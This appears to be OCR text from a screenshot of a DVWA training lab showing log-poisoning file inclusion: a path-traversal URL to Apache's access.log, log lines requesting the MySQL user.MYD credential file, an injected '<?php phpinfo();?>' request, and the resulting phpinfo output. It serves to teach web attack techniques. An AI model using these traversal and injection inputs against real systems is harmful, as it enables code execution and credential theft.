 localhost/dvwa/vulnerabilities/fi/?page=./../../../../apache/logs/access.log
签栏 Google 百度一下 方法 - 廖雪峰的官方... 译 百度翻译 站长工具 - 站长之家 站长工具-百度权重排... 文件 - C
s/main.css HTTP/1.0" 304 - "http://localhost/dvwa/vulnerabilities/fi/?page=D:/XAMPP/mysql/data/m
ozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0" 127.0.0.1 - - [03/Apr/2
T /dvwa/dvwa/js/dvwaPage.js HTTP/1.0" 304 - "http://localhost/dvwa/vulnerabilities/fi/?page=D:/X
ta/mysql/user.MYD" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
16:23:25:20 +0800] "GET /dvwa/dvwa/images/logo.png HTTP/1.0" 304 - "http://localhost/dvwa/vuln
MPP/mysql/data/mysql/user.MYD" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/201001
.0.0.1 - - [03/Apr/2016:23:54:41 +0800] "GET /dvwa/%3C?php%20phpinfo();?%3E HTTP/1.0" 403 104
ndows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0" 127.0.0.1 - - [03/Apr/2016:23:57:18
PHP Version 5.5.1
php
包含日志
System Windows NT WYB 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Jul 18 2013 10:52:32
Compiler MSVC11 (Visual C++ 2012)